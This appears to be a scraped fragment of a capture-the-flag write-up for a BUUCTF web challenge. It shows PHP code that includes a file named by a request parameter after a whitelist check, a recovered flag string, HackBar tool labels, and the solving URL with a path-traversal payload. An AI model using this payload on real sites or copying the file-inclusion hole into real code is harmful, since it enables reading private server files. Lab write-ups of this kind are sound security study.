 if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{8c744ae0-d504-423c-bf59-09ed064cba96}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://63a72113-af03-45b5-bc3d-39c5f9bf3c1a.node4.buuoj.cn:81/source.php?file=hint.php?../../../../../ffffllllaaaagggg
Split URL